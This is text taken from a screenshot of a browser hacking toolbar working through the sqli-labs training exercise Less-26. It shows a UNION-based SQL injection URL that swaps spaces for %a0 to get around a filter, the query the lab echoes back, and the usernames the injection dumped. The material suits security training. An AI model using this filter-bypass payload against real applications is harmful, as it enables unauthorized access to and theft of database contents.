 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://10.10.10.139/sql/Less-26/?id=0'%a0union%a0select%a01,group_concat(username),3%a0from%a0users%a0where%a0'1%27='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
你的sql语句为 :SELECT * FROM users WHERE id='0'�union�select�1,group_concat(username),3�from�users�where�'1'='1' LIMIT 0,1
http://blog.csdn.net/nzjdsds
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
Your Password:3
SQLI DUMB SERIES-26